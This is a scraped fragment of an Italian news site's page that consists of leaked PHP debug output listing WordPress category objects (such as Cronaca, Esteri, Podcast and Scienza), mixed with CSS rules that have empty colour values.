"ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(217)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(217)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1235)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1235)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(839)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(839)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(427)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(427)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1870)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1870)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(12)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(12)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; 